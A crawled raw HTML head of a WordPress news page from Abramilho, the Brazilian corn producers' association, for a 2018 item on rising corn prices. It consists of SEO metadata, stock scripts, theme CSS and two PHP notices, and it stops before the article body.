

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abramilho.org.br/2018/03/02/alta-milho-tem-calcanhar-de-aquiles/
body_size: 16216
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.abramilho.org.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alta do milho tem “calcanhar de Aquiles” - Abramilho</title>
	<link rel="canonical" href="https://www.abramilho.org.br/2018/03/02/alta-milho-tem-calcanhar-de-aquiles/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alta do milho tem “calcanhar de Aquiles” - Abramilho" />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
	<meta property="og:description" content="T&amp;F sugere aproveitar o bom momento para vender parte dos lotes As cotações do milho continuaram subindo levemente nesta quinta-feira (01.03), impulsionadas pela retração dos vendedores, apesar do assédios dos compradores oferecendo alguns centavos a mais por saca a cada dia. A T&amp;F Consultoria Agroeconômica sugere que o agricultor deve aproveitar o bom momento para [&hellip;]" />
	<meta property="og:url" content="https://www.abramilho.org.br/2018/03/02/alta-milho-tem-calcanhar-de-aquiles/" />
	<meta property="og:site_name" content="Abramilho" />
	<meta property="article:published_time" content="2018-03-02T15:08:31+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abramilho.org.br/2018/03/02/alta-milho-tem-calcanhar-de-aquiles/","url":"https://www.abramilho.org.br/2018/03/02/alta-milho-tem-calcanhar-de-aquiles/","name":"Alta do milho tem “calcanhar de Aquiles” - Abramilho","isPartOf":{"@id":"https://www.abramilho.org.br/#website"},"datePublished":"2018-03-02T15:08:31+00:00","dateModified":"2018-03-02T15:08:31+00:00","author":{"@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328"},"breadcrumb":{"@id":"https://www.abramilho.org.br/2018/03/02/alta-milho-tem-calcanhar-de-aquiles/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.abramilho.org.br/2018/03/02/alta-milho-tem-calcanhar-de-aquiles/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abramilho.org.br/2018/03/02/alta-milho-tem-calcanhar-de-aquiles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.abramilho.org.br/"},{"@type":"ListItem","position":2,"name":"Alta do milho tem “calcanhar de Aquiles”"}]},{"@type":"WebSite","@id":"https://www.abramilho.org.br/#website","url":"https://www.abramilho.org.br/","name":"Abramilho","description":"Associa&ccedil;&atilde;o Brasileira dos Produtores de Milho","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abramilho.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abramilho.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.abramilho.org.br/"],"url":"https://www.abramilho.org.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Abramilho &raquo;" href="https://www.abramilho.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abramilho &raquo;" href="https://www.abramilho.org.br/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abramilho.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbr_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abramilho.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rotatingtweets-css'  href='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/css/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.abramilho.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Actor%3Areguler&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/style.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/jquery.cycle.all.min.js?ver=6.0.9' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/rotating_tweet.js?ver=1.9.10' id='rotating_tweet-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.abramilho.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abramilho.org.br/wp-json/wp/v2/posts/2487" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abramilho.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.abramilho.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.abramilho.org.br/?p=2487' />
<link rel="alternate" type="application/json+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2018%2F03%2F02%2Falta-milho-tem-calcanhar-de-aquiles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2018%2F03%2F02%2Falta-milho-tem-calcanhar-de-aquiles%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<meta name="msapplication-TileImage" content="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #28a03e; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #28a03e; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #28a03e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #28a03e; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; border-bottom-width : 4px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Actor,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
